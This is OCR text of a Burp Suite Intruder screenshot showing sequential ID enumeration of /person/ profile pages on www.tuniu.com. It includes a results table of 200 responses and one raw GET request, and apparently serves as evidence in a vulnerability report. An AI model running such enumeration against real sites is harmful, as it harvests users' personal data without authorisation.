 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length <title> Comment
1912 101911 200 76484 6818613316
1911 101910 200 76459 6818613315
1910 101909 200 76484 6818613313
1909 101908 200 73236 6818613312
1908 101907 200 76459 6818613311
1907 101906 200 76485 6818613310
1906 101905 200 76484 6818613309
1905 101904 200 76484 6818613308
1904 101903 200 76484 6818613307
1903 101902 200 76484 6818613306
Request Response
Raw Params Headers Hex
GET /person/5101911 HTTP/1.1
Host: www.tuniu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate